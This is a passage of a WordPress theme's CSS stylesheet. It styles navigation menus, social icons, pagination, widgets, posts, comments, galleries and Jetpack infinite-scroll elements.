	position: absolute;
	width: 1px;
	z-index: 99999;
}

.site-header .sub-menu li {
	border-color: currentColor;
	border-style: solid;
	border-width: 2px 2px 0;
}

.site-header .sub-menu a {
	background-color: #001f2c;
	padding: 13px 24px;
	white-space: normal;
	width: 240px;
}

.site-header .sub-menu ul {
	left: 100%;
	top: -2px;
}

.site-header .sub-menu .menu-item-has-children > a {
	padding-right: 41px;
}

.site-header .sub-menu .menu-item-has-children > a:after {
	content: "\f431";
	right: 19px;
	top: 16px;
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.site-header .nav-menu li:hover > ul,
.site-header .nav-menu .focus > ul {
	clip: inherit;
	overflow: inherit;
	height: inherit;
	width: inherit;
}

.sidebar .main-navigation {
	margin: 7.6923%;
}

.sidebar .main-navigation a {
	display: block;
	padding: 12px 0;
	position: relative;
	text-decoration: none;
}

.sidebar .main-navigation a:hover,
.sidebar .main-navigation a:focus {
	opacity: 0.8;
}

.sidebar .main-navigation ul {
	list-style: none;
	margin: 0;
}

.sidebar .main-navigation ul ul {
	display: none;
	margin-left: 12px;
}

.sidebar .main-navigation ul .toggled-on {
	display: block;
}

.sidebar .main-navigation li {
	border-top: 2px solid currentColor;
	position: relative;
}

.sidebar .main-navigation .nav-menu {
	border-top: 2px solid currentColor;
	border-bottom: 2px solid currentColor;
}

.sidebar .main-navigation .nav-menu > ul > li:first-child,
.sidebar .main-navigation .nav-menu > li:first-child {
	border-top: 0;
}

.sidebar .main-navigation .menu-item-has-children > a {
	padding-right: 48px;
}

.no-js .sidebar .main-navigation ul ul {
	display: block;
}

.dropdown-toggle {
	background-color: transparent;
	border: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	content: "";
	height: 42px;
	padding: 0;
	position: absolute;
	text-transform: lowercase;
	/* Stop screen readers to read the text as capital letters */
	top: 3px;
	right: 0;
	width: 42px;
}

.dropdown-toggle:after {
	content: "\f431";
	font-size: 24px;
	line-height: 42px;
	position: relative;
	top: 0;
	left: 1px;
	width: 42px;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
	background-color: #f5f5f5;
}

.dropdown-toggle.toggle-on:after {
	content: "\f432";
}

.social-navigation ul {
	list-style: none;
	margin: 0;
}

.social-navigation li {
	float: left;
}

.social-navigation a {
	display: block;
	height: 32px;
	width: 50px;
}

.social-navigation a:before {
	content: "\f415";
	font-size: 24px;
	height: 32px;
	line-height: 32px;
	width: 48px;
}

.social-navigation a:hover:before {
	opacity: 0.8;
}

.sidebar .social-navigation {
	margin: 15.3806% 7.6923%;
}

.sidebar .social-navigation ul {
	margin: 0 0 -36px;
}

.sidebar .social-navigation li {
	margin: 0 12px 12px 0;
}

.sidebar .social-navigation a {
	height: 48px;
	width: 48px;
}

.sidebar .social-navigation a:before {
	font-size: 24px;
	height: 48px;
	line-height: 1;
	width: 24px;
}

.site-header .social-navigation {
	display: none;
}

.social-navigation a[href*="codepen.io"]:before {
	content: "\f216";
}

.social-navigation a[href*="digg.com"]:before {
	content: "\f221";
}

.social-navigation a[href*="dribbble.com"]:before {
	content: "\f201";
}

.social-navigation a[href*="dropbox.com"]:before {
	content: "\f225";
}

.social-navigation a[href*="facebook.com"]:before {
	content: "\f203";
}

.social-navigation a[href*="flickr.com"]:before {
	content: "\f211";
}

.social-navigation a[href*="foursquare.com"]:before {
	content: "\f226";
}

.social-navigation a[href*="plus.google.com"]:before {
	content: "\f206";
}

.social-navigation a[href*="github.com"]:before {
	content: "\f200";
}

.social-navigation a[href*="instagram.com"]:before {
	content: "\f215";
}

.social-navigation a[href*="linkedin.com"]:before {
	content: "\f208";
}

.social-navigation a[href*="pinterest.com"]:before {
	content: "\f210";
}

.social-navigation a[href*="getpocket.com"]:before {
	content: "\f224";
}

.social-navigation a[href*="polldaddy.com"]:before {
	content: "\f217";
}

.social-navigation a[href*="reddit.com"]:before {
	content: "\f222";
}

.social-navigation a[href*="stumbleupon.com"]:before {
	content: "\f223";
}

.social-navigation a[href*="tumblr.com"]:before {
	content: "\f214";
}

.social-navigation a[href*="twitter.com"]:before {
	content: "\f202";
}

.social-navigation a[href*="vimeo.com"]:before {
	content: "\f212";
}

.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
	content: "\f205";
}

.social-navigation a[href*="youtube.com"]:before {
	content: "\f213";
}

.social-navigation a[href*="mailto:"]:before {
	content: "\f410";
}

.social-navigation a[href*="spotify.com"]:before {
	content: "\f515";
}

.social-navigation a[href*="twitch.tv"]:before {
	content: "\f516";
}

.social-navigation a[href$="/feed/"]:before {
	content: "\f413";
}

.sidebar-toggle {
	background-color: transparent;
	border-color: currentColor;
	border-radius: 0;
	border-style: solid;
	border-width: 0 0 2px 2px;
	color: currentColor;
	height: 50px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 0;
	right: 0;
	text-align: center;
	width: 50px;
	z-index: 1;
}

.no-js .sidebar-toggle {
	display: none;
}

.sidebar-toggle:before {
	content: "\f419";
	font-size: 16px;
	line-height: 50px;
	width: 50px;
}

.sidebar-toggle:focus {
	outline: none;
}

.sidebar-toggle.toggled-on:before {
	content: "\f405";
	font-size: 32px;
	position: relative;
	top: 2px;
	left: -1px;
}


/**
 * 7.3 Navigations
 */

.post-navigation {
	border-top: 2px solid currentColor;
	border-bottom: 2px solid currentColor;
	margin: 0 7.6923% 7.6923%;
}

.post-navigation a {
	display: block;
	padding: 24px 0;
}

.post-navigation span {
	display: block;
}

.post-navigation .meta-nav {
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	margin-bottom: 6px;
}

.post-navigation .post-title {
	display: inline;
	font-size: 22px;
	font-size: 1.375rem;
	-webkit-font-variant-ligatures: common-ligatures;
	font-variant-ligatures: common-ligatures;
	font-weight: 700;
	line-height: 1.227272727;
	text-rendering: optimizeLegibility;
}

.post-navigation div + div {
	border-top: 2px solid currentColor;
}

.pagination {
	border-top: 2px solid currentColor;
}

.sidebar-open .pagination {
	display: none;
}

.pagination .nav-links {
	min-height: 48px;
	position: relative;
	text-align: center;
}

/* reset screen-reader-text */
.pagination .current .screen-reader-text {
	position: static !important;
}

.pagination .page-numbers {
	display: none;
	line-height: 48px;
	padding: 0 6px;
}

.pagination .page-numbers:hover,
.pagination .page-numbers:focus {
	opacity: 0.8;
}

.pagination .page-numbers.next:hover,
.pagination .page-numbers.prev:hover,
.pagination .page-numbers.next:focus,
.pagination .page-numbers.prev:focus {
	opacity: 1;
}

.pagination .current {
	display: inline-block;
	font-weight: 700;
}

.pagination .prev,
.pagination .next {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
	display: inline-block;
	height: 48px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 48px;
}

.pagination .prev:before,
.pagination .next:before {
	font-size: 32px;
	height: 48px;
	line-height: 48px;
	position: relative;
	width: 48px;
}

.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus {
	background-color: #fff;
	color: #001f2c;
}

.pagination .prev {
	border-right: 2px solid currentColor;
	left: 0;
}

.pagination .prev:before {
	content: "\f430";
	left: -1px;
}

.pagination .next {
	border-left: 2px solid currentColor;
	right: 0;
}

.pagination .next:before {
	content: "\f429";
	right: -1px;
}

.image-navigation,
.comment-navigation {
	border-top: 2px solid currentColor;
	border-bottom: 2px solid currentColor;
	font-size: 15px;
	font-size: 0.9375rem;
	margin-bottom: 24px;
	padding: 24px 0;
}

.comment-navigation {
	margin: 0;
}

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
	display: inline-block;
}

.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
	content: "\2215";
	font-weight: 400;
	margin: 0 6px;
}

.image-navigation a:before,
.image-navigation a:after,
.comment-navigation a:before,
.comment-navigation a:after {
	position: relative;
	top: 4px;
}

.image-navigation .nav-next a:after,
.comment-navigation .nav-next a:after {
	content: "\f429";
	margin-left: 4px;
}

.image-navigation .nav-previous a:before,
.comment-navigation .nav-previous a:before {
	content: "\f430";
	margin-right: 4px;
}

.comments-title + .comment-navigation {
	border-bottom: 0;
}


/**
 * 8.0 Accessibility
 */

/* Text meant only for screen readers. */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

/* must have higher specificity than alternative color schemes inline styles */
.site .skip-link {
	background-color: #f1f1f1;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #21759b;
	display: block;
	font: bold 14px/normal Karla, sans-serif;
	left: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;
	top: -9999em;
}

.logged-in .site .skip-link {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	font: bold 14px/normal "Open Sans", sans-serif;
}

.site .skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 1000000000;
}


/**
 * 9.0 Alignments
 */

.alignleft {
	display: inline;
	float: left;
	margin: 4px 24px 24px 0;
}

.alignright {
	display: inline;
	float: right;
	margin: 4px 0 24px 24px;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 24px;
}

/**
 * 10.0 Clearings
 */

.clear:before,
.clear:after,
.site-header:before,
.site-header:after,
.site-branding:before,
.site-branding:after,
.site-navigation:before,
.site-navigation:after,
.site-header .nav-menu:before,
.site-header .nav-menu:after,
.hentry:before,
.hentry:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.nav-links:before,
.nav-links:after,
.comment-navigation:before,
.comment-navigation:after,
.social-navigation ul:before,
.social-navigation ul:after,
.textwidget:before,
.textwidget:after {
	content: "";
	display: table;
}

.clear:after,
.site-branding:after,
.site-header:after,
.site-navigation:after,
.site-header .nav-menu:after,
.hentry:after,
.entry-content:after,
.comment-content:after,
.site-content:after,
.nav-links:after,
.comment-navigation:after,
.social-navigation ul:after,
.textwidget:after {
	clear: both;
}


/**
 * 11.0 Widgets
 */

.widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	margin: 15.3806% 7.6923%;
	word-wrap: break-word;
}

.widget a:hover,
.widget a:focus {
	opacity: 0.8;
}

.widget-title {
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	line-height: 1.333333333;
	margin: 0 0 24px;
}

.widget > :last-child {
	margin-bottom: 0;
}

/* Calendar widget */
.widget_calendar table {
	margin: 0;
}

.widget_calendar td,
.widget_calendar th {
	line-height: 3.2;
	text-align: center;
	padding: 0;
}

.widget_calendar caption {
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	line-height: 1.333333333;
	margin: 0 0 24px;
}

.widget_calendar tbody a {
	background-color: #fff;
	color: #001f2c;
	display: block;
	font-weight: 700;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
	background-color: #001f2c;
	color: #fff;
	opacity: 1.0;
}

/* List type widget */
.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
	border-bottom: 2px solid currentColor;
	list-style: none;
	margin: 0;
}

.widget_archive ul ul,
.widget_categories ul ul,
.widget_links ul ul,
.widget_meta ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul {
	border-bottom: 0;
	margin: 12px 0 0 24px;
}

.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
	border-top: 2px solid currentColor;
	padding: 12px 0;
}

.widget_archive li li:last-child,
.widget_categories li li:last-child,
.widget_links li li:last-child,
.widget_meta li li:last-child,
.widget_nav_menu li li:last-child,
.widget_pages li li:last-child,
.widget_recent_comments li li:last-child,
.widget_recent_entries li li:last-child {
	padding-bottom: 0;
}

/* Recent Posts widget */
.widget_recent_entries .post-date {
	display: block;
}

/* RSS widget */
.widget_rss ul {
	list-style: none;
	margin: 0;
}

.widget_rss li {
	margin-bottom: 24px;
}

.widget_rss li:last-child {
	margin-bottom: 0;
}

.widget_rss .rsswidget {
	font-weight: 700;
}

.widget_rss .rsswidget img {
	margin-top: -5px;
}

.widget_rss .rss-date,
.widget_rss cite {
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	font-style: normal;
	display: block;
}

/* Text Widget */
.textwidget > :last-child {
	margin-bottom: 0;
}


/**
 * 12.0 Site
 */

.site {
	overflow: hidden;
}

.content-area {
	margin: 0 auto;
	max-width: 1088px;
}

.sidebar-open .content-area {
	display: none;
}

.sidebar {
	display: none;
	height: 100%;
	position: absolute;
	-webkit-transform: translateZ(0);
	right: 100%;
	top: 0;
	width: 100%;
}

.sidebar-open .sidebar {
	display: block;
	position: static;
	right: 0;
	z-index: 1000;
}

.no-js .sidebar {
	display: block;
	height: auto;
	position: relative;
	top: auto;
	right: auto;
}

.sidebar-inner {
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	margin: 0 auto;
	max-width: 1088px;
}


/**
 * 12.1 Header
 */

.header-image {
	border-bottom: 2px solid currentColor;
}

.site-header {
	border-bottom: 2px solid currentColor;
	position: relative;
	width: 100%;
}

.site-header-top {
	position: relative;
}

.site-branding {
	padding: 24px;
}

.site-branding-inner {
	float: left;
	max-width: -webkit-calc(100% - 48px);
	max-width: calc(100% - 48px);
}

.no-js .site-branding-inner,
.no-sidebar .site-branding-inner {
	max-width: 100%;
}

.site-title {
	font-size: 22px;
	font-size: 1.375rem;
	font-weight: 900;
	line-height: 1.272727273;
	margin: 0;
}

.site-title a {
	color: inherit;
}

.site-description {
	display: none;
	font-size: 15px;
	font-size: 0.9375rem;
	font-weight: 400;
	margin: 0;
}

.site-title + .site-description {
	margin-top: 4px;
}

.header-image a {
	display: block;
}

.header-image a:focus img {
	opacity: 0.85;
}

.header-image img {
	width: 100%;
	height: auto;
}

.site-navigation {
	float: right;
}


/**
 * 12.2 Posts and pages
 */

.hentry {
	margin: 0 7.6923%;
	padding: 7.6923% 0;
	position: relative;
}

.hentry + .hentry {
	border-top: 2px solid currentColor;
}

.post-thumbnail {
	display: block;
	margin-top: 9.09297331%;
	position: relative;
}

a.post-thumbnail:hover:after,
a.post-thumbnail:focus:after {
	border: 8px solid currentColor;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
}

.attachment-post-thumbnail {
	display: block;
	margin: 0 auto;
}

div.entry-date + .entry-title {
	margin-top: 6px;
}

.updated:not(.published) {
	display: none;
}

.sticky .posted-on {
	display: none;
}

.entry-title {
	clear: none;
	font-size: 26px;
	font-size: 1.625rem;
	line-height: 1.153846154;
	margin: 0;
}

.entry-content {
	margin-top: 9.09297331%;
}

.entry-content > :last-child {
	margin-bottom: 0;
}

.entry-content,
.page-content,
.comment-content,
.textwidget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.page-content h1,
.page-content h2,
.page-content h3,
.page-content h4,
.page-content h5,
.page-content h6,
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.textwidget h1,
.textwidget h2,
.textwidget h3,
.textwidget h4,
.textwidget h5,
.textwidget h6 {
	margin-top: 48px;
	margin-bottom: 24px;
}

.entry-content h1:first-child,
.entry-content h2:first-child,
.entry-content h3:first-child,
.entry-content h4:first-child,
.entry-content h5:first-child,
.entry-content h6:first-child,
.page-content h1:first-child,
.page-content h2:first-child,
.page-content h3:first-child,
.page-content h4:first-child,
.page-content h5:first-child,
.page-content h6:first-child,
.comment-content h1:first-child,
.comment-content h2:first-child,
.comment-content h3:first-child,
.comment-content h4:first-child,
.comment-content h5:first-child,
.comment-content h6:first-child,
.textwidget h1:first-child,
.textwidget h2:first-child,
.textwidget h3:first-child,
.textwidget h4:first-child,
.textwidget h5:first-child,
.textwidget h6:first-child {
	margin-top: 0;
}

.entry-content h1,
.page-content h1,
.comment-content h1,
.textwidget h1 {
	font-size: 26px;
	font-size: 1.625rem;
	line-height: 1.153846154;
}

.entry-content h2,
.page-content h2,
.comment-content h2,
.textwidget h2 {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.227272727;
}

.entry-content h3,
.page-content h3,
.comment-content h3,
.textwidget h3 {
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.166666667;
}

.entry-content h4,
.entry-content h5,
.entry-content h6,
.page-content h4,
.page-content h5,
.page-content h6,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.textwidget h4,
.textwidget h5,
.textwidget h6 {
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.2;
}

.entry-content h4,
.page-content h4,
.comment-content h4,
.textwidget h4 {
	letter-spacing: 0.13333em;
	text-transform: uppercase;
}

.entry-content h6,
.page-content h6,
.comment-content h6,
.textwidget h6 {
	font-style: italic;
	font-weight: 400;
}

.entry-content a img,
.page-content a img,
.comment-content a img {
	display: block;
}

.entry-content .more-link {
	white-space: nowrap;
}

.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
	border-color: currentColor;
	border-style: solid;
	border-width: 2px 0;
	padding: 12px 0;
	width: 50%;
}

.entry-footer {
	border-top: 2px solid currentColor;
	margin-top: 24px;
	padding-top: 24px;
}

.author-info {
	border-bottom: 2px solid currentColor;
	margin-bottom: 24px;
	padding-bottom: 24px;
}

.author-info .avatar {
	float: left;
	height: 48px;
	margin: 5px 24px 0 0;
	width: 48px;
}

.author-heading,
.author-title {
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin: 0;
}

.author-heading {
	font-family: Inconsolata, monospace;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 24px;
}

.author-title {
	clear: none;
}

.author-bio {
	overflow: hidden;
}

.author-description {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
}

.author-description > :last-child {
	margin-bottom: 0;
}

.author-link {
	white-space: nowrap;
}

.sticky-post,
.posted-on,
.cat-links,
.tags-links,
.comments-link,
.edit-link,
.full-size-link {
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
}

.cat-links,
.tags-links,
.comments-link,
.edit-link,
.full-size-link {
	display: block;
	padding: 3px 0 3px 19px;
	position: relative;
}

.cat-links:before,
.tags-links:before,
.comments-link:before,
.edit-link:before,
.full-size-link:before {
	position: absolute;
	top: 7px;
	left: 0;
}

.cat-links:before {
	content: "\f301";
}

.tags-links:before {
	content: "\f302";
}

.comments-link:before {
	content: "\f300";
}

.full-size-link:before {
	content: "\f402";
}

.edit-link:before {
	content: "\f411";
}

.page-header {
	border-bottom: 2px solid currentColor;
	margin: 0 7.6923%;
	padding: 7.6923% 0;
}

.page-title {
	font-size: 26px;
	font-size: 1.625rem;
	line-height: 1.153846154;
	margin: 0;
}

.archive .page-title,
.search-results .page-title {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.227272727;
}

.taxonomy-description {
	margin-top: 6px;
}

.taxonomy-description > :last-child {
	margin-bottom: 0;
}

.page-content {
	margin: 0 7.6923%;
	padding: 7.6923% 0;
}

.page-content > :last-child {
	margin-bottom: 0;
}

.page-links {
	clear: both;
	margin: 0 0 24px;
}

.page-links a,
.page-links > span {
	border: 2px solid currentColor;
	display: inline-block;
	font-size: 15px;
	font-size: 0.9375rem;
	height: 24px;
	line-height: 20px;
	margin: 0 4px 4px 0;
	text-align: center;
	width: 24px;
}

.page-links a {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
	border-color: currentColor;
}

.page-links a:hover,
.page-links a:focus {
	background-color: #fff;
	border-color: transparent;
	color: #001f2c;
}

.page-links > .page-links-title {
	border: 0;
	height: auto;
	margin: 0;
	padding-right: 8px;
	width: auto;
}

.entry-attachment {
	margin-bottom: 24px;
}

.type-attachment .entry-title {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
}

.entry-caption {
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	padding-top: 6px;
	word-wrap: break-word;
}

.entry-caption > :last-child {
	margin-bottom: 0;
}


/**
 * 12.3 Comments
 */

.comments-area {
	border-top: 2px solid currentColor;
	margin: 0 7.6923%;
	padding: 7.6923% 0;
}

.comments-area > :last-child {
	margin-bottom: 0;
}

.comment-list + .comment-respond {
	border-top: 2px solid currentColor;
}

.comment-list + .comment-respond,
.comment-navigation + .comment-respond {
	padding-top: 24px;
}

.comment-list .comment-respond {
	padding-bottom: 24px;
}

.comments-title,
.comment-reply-title {
	font-family: Karla, sans-serif;
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.227272727;
	margin: 0;
}

.comments-title {
	margin-bottom: 24px;
}

.comment-list {
	list-style: none;
	margin: 0;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 2px solid currentColor;
	padding: 24px 0;
}

.comments-title + .comment-list > li:first-child > article,
.comments-title + .comment-list > li:first-child > .pingback,
.comments-title + .comment-list > li:first-child > .trackback {
	border-top: 0;
	padding-top: 0;
}

.comment-list .children {
	list-style: none;
	margin: 0;
}

.comment-list .children > li {
	padding-left: 12px;
}

.comment-author {
	margin-bottom: 6px;
}

.comment-author .avatar {
	float: left;
	height: 24px;
	margin-right: 12px;
	position: relative;
	width: 24px;
}

.bypostauthor > article .fn:after {
	content: "\f304";
	position: relative;
	top: 4px;
	left: 3px;
}

.comment-metadata,
.pingback .edit-link {
	font-size: 15px;
	font-size: 0.9375rem;
}

.comment-metadata {
	margin-bottom: 24px;
}

.comment-metadata .edit-link,
.pingback .edit-link {
	display: inline-block;
	margin-left: 6px;
}

.pingback .edit-link:before {
	top: 3px;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 20px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-reply-link  {
	border: 2px solid currentColor;
	display: inline-block;
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	margin-top: 24px;
	padding: 4px 12px;
	text-transform: uppercase;
}

.comment-reply-link:hover,
.comment-reply-link:focus {
	background-color: #fff;
	border-color: currentColor;
	color: #001f2c;
}

.comment-form {
	padding-top: 24px;
}

.comment-form label {
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	display: block;
	margin-bottom: 6px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="submit"] {
	width: 100%;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
	font-size: 15px;
	font-size: 0.9375rem;
	margin-bottom: 24px;
}

.no-comments {
	border-top: 2px solid currentColor;
	margin: 0;
	padding-top: 24px;
}

.comment-navigation + .no-comments {
	border-top: 0;
}

.form-submit {
	margin-bottom: 0;
}

.required {
	color: inherit;
}

.comment-reply-title small {
	font-size: 100%;
}

.comment-reply-title small a {
	border: 0;
	float: right;
	height: 32px;
	overflow: hidden;
	width: 26px;
}

.comment-reply-title small a:before {
	content: "\f405";
	font-size: 32px;
	position: relative;
	top: -3px;
}


/**
 * 12.4 Footer
 */

.site-footer {
	border-top: 2px solid currentColor;
	padding: 24px;
}

.sidebar-open .site-footer {
	display: none;
}

.site-info {
	font-size: 15px;
	font-size: 0.9375rem;
}


/**
 * 13.0 Media
 */

.site .avatar {
	border: 2px solid currentColor;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
	margin-bottom: 24px;
	max-width: 100%;
	vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}

.entry-content .mejs-container .mejs-controls .mejs-time {
	padding-top: 11px;
}

.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
	margin-top: 0;
	margin-bottom: 24px;
}

.wp-playlist.wp-playlist {
	padding-bottom: 0;
}

.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}

.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 10px 0;
}

.wp-playlist-item .wp-playlist-item-length {
	top: 10px;
}

.hentry .latex {
	margin: 0;
	max-width: 100%
}


/**
 * 13.1 Captions
 */

.wp-caption {
	margin-bottom: 24px;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	padding: 12px 0 14px;
	position: relative;
}

.wp-caption-text:before {
	background-color: currentColor;
	content: "";
	height: 2px;
	left: 0;
	position: absolute;
	bottom: 0;
	width: 40px;
}


/**
 * 13.2 Galleries
 */

.gallery {
	margin-bottom: 24px;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	display: block;
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	padding: 6px 0 0;
}

.gallery-caption:before {
	display: none;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


/**
 * 14.0 Multisite
 */

.widecolumn {
	padding: 7.6923%;
}

.widecolumn .mu_register {
	width: auto;
}

.widecolumn .mu_alert {
	margin-bottom: 24px;
}

.widecolumn form,
.widecolumn .mu_register form {
	margin-top: 0;
}

.widecolumn h2 {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.227272727;
	margin: 0 0 24px;
}

.widecolumn p {
	margin: 24px 0;
}

.widecolumn p + h2 {
	margin-top: 48px;
}

.widecolumn label,
.widecolumn .mu_register label {
	font-family: Inconsolata, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	display: block;
}

.widecolumn .mu_register label {
	margin: 24px 0 0;
}

.widecolumn #key,
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #blogname,
.widecolumn .mu_register #user_name {
	font-size: 16px;
	font-size: 1rem;
	width: 100%;
}

.widecolumn .mu_register #blogname {
	margin: 0;
}

.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #user_name {
	margin: 0 0 6px;
}

.widecolumn #submit,
.widecolumn .mu_register input[type="submit"] {
	font-size: 12px;
	font-size: 0.75rem;
	margin: 0;
	width: 100%;
}

.widecolumn .mu_register .prefix_address,
.widecolumn .mu_register .suffix_address {
	font-size: inherit;
}

.widecolumn .mu_register > :last-child,
.widecolumn form > :last-child {
	margin-bottom: 0;
}


/**
 * 15.0 Jetpack
 */

/**
 * 15.1 Infinite Scroll
 */

.infinite-scroll .pagination,
.infinite-scroll.neverending .site-footer,
.sidebar-open.infinity-end.neverending .site-footer {
	display: none;
}

.infinity-end.neverending .site-footer {
	display: block;
}

.infinite-wrap .hentry:first-child {
	border-top: 2px solid currentColor;
}

/* Spinner */
.infinite-loader {
	clear: both;
	color: currentColor;
	height: 32px;
	margin-bottom: 7.6923%;
}

.infinite-loader .spinner {
	top: 50% !important;
	left: 50% !important;
}

/* Click-to-load */
#infinite-handle {
	border-top: 2px solid currentColor;
	clear: both;
	margin: 0 7.6923%;
	padding: 7.6923% 0;
	text-align: center;
}

#infinite-handle span {
	background-color: transparent;
	border: 2px solid currentColor;
	border-radius: 0;
	color: currentColor;
	font-size: 12px;
	font-size: 0.75rem;
	font-weight: 700;
	line-height: 1;
	padding: 8px 16px;
	text-transform: uppercase;
}

#infinite-handle span:hover,
#infinite-handle span:focus {
	background-color: #fff;
	color: #001f2c;
}

/* Footer */
#infinite-footer {
	display: none;
	z-index: 999;
}

#infinite-footer .container {
	background-color: #001f2c;
	border: 2px solid currentColor;
	padding: 0 24px;
	width: 100% !important;
}

.sidebar-open #infinite-footer .container {
	display: none;
}

#infinite-footer .blog-info,
#infinite-footer .blog-credits {
	height: 48px;
	line-height: 48px;
}

#infinite-footer .blog-info a:hover,
#infinite-footer .blog-info a:focus,
#infinite-footer .blog-credits a:hover,
#infinite-footer .blog-credits a:focus {
	text-decoration: none;
}

#infinite-footer .blog-info a,
#infinite-footer .blog-credits {
	color: inherit;
